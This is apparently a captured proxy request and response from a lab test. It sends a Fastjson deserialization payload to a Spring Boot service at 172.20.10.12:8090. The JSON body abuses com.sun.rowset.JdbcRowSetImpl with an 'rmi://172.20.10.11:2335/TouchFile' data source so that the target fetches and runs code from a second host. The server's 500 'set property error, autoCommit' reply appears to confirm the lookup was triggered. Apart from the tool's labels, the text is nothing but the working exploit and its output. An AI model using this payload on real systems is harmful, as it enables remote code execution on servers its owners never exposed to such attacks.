 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 172.20.10.12:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 162
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://172.20.10.11:2335/TouchFile",
15 "autoCommit":true
16 }
17 }
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Fri, 06 Jun 2025 17:05:46 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
seeing this as a fallback.
</p>
<div id='created'>
Fri Jun 06 17:05:46 UTC 2025
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>